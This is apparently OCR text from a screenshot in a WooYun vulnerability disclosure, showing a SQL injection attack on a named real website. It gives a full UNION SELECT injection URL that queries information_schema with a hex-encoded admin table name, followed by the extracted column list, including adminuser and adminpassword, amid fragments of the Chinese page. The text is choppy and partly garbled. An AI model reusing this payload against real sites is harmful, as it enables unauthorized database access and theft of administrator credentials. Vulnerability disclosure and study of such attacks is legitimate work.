 URL
http://www.gkzj.com/news_show.php?id=-385 UNION SELECT 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 from information_schema.columns where
table_name=0x6b75776562735f61646d696e
URL
te
Enable Post data Enable Referrer
在线留言
当前位置：首页 >> 新闻中心 >> 在线留言
,adminuser,adminpassword,admingroup,nickname,adminsex,admintel,adminemail,adminqq,adminmsn,adminali,admincompany,admincompanyaddress,admincompanyfax,admincompan
来源：13 浏览次数：14 次 发布时间16
点击返回
www.wooyun.org